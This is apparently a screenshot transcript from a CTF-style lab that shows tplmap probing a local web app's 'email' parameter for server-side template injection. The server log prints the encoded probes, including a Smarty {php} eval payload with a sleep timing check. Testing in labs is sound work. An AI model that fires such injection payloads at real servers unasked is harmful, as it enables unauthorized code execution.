 (tplmap-venv) → kali@kali «tplmap» «10.10.14.46» git:(master)
$ ./tplmap.py -u 'http://127.0.0.1/?email=0mochi@iamf.htb'
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'email' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
127.0.0.1 - - [05/Nov/2021 10:37:10] "GET /?email=%7B2796385732%7D%7B25%7D%7B%2A92%2A%7D%7B41%7D%7B7348899835%7D HTTP/1.1" 200 -
127.0.0.1 - - [05/Nov/2021 10:37:11] "GET /?email=%7B25%7D%7B%2A92%2A%7D%7B41%7D HTTP/1.1" 200 -
127.0.0.1 - - [05/Nov/2021 10:37:11] "GET /?email=%7Bphp%7D%24d%3D%22VHJ1ZQ%3D%3D%22%3Beval%28%22return+%28%22+.+base64_decode%28str_
pad%28strtr%28%24d%2C+%27-_%27%2C+%27%2B%2F%27%29%2C+strlen%28%24d%29%254%2C%27%3D%27%2CSTR_PAD_RIGHT%29%29+.+%22%29+%26%26+sleep%284
%29%3B%22%29%3B%7B%2Fphp%7D HTTP/1.1" 200 -
127.0.0.1 - - [05/Nov/2021 10:37:11] "GET /?email=%24%7B7671614782%7D%24%7B%27OV%27.join%28%27Ky%27%29%7D%24%7B6265751647%7D HTTP/1.1
" 200 -